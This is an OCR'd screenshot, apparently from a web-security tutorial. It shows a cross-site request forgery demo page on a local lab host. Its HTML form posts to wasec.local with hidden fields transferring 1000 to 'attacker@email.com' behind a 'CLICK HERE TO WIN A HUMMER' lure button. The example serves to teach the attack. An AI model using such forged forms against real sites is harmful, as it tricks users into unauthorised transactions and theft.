 Not secure wasec2.local:7888/same-site-form
CLICK HERE TO WIN A HUMMER
Elements Network Console Performance Sources Application
<html>
<head></head>
...▼<body> == $0
▼<form action="http://wasec.local:7888/" method="POST">
<input type="hidden" name="destination" value="attacker@email.com">
<input type="hidden" name="amount" value="1000">
<input type="submit" value="CLICK HERE TO WIN A HUMMER">
</form>
</body>
</html>